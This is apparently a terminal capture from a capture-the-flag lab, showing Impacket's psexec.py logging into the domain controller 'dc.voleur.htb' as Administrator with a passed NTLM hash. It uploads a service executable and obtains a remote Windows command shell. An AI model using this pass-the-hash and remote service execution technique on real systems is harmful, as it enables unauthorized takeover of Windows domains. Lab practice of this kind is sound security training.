 ❯ python3 /usr/share/doc/python3-impacket/examples/psexec.py 'voleur.htb/Administrat
or@dc.voleur.htb' -hashes :e656e07c56d831611b577b160b259ad2 -k
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Requesting shares on dc.voleur.htb.....
[*] Found writable share ADMIN$
[*] Uploading file TravfwFq.exe
[*] Opening SVCManager on dc.voleur.htb.....
[*] Creating service dmVf on dc.voleur.htb.....
[*] Starting service dmVf.....
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
[!] Press help for extra shell commands
[-] CCache file is not found. Skipping...
Microsoft Windows [Version 10.0.20348.3807]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>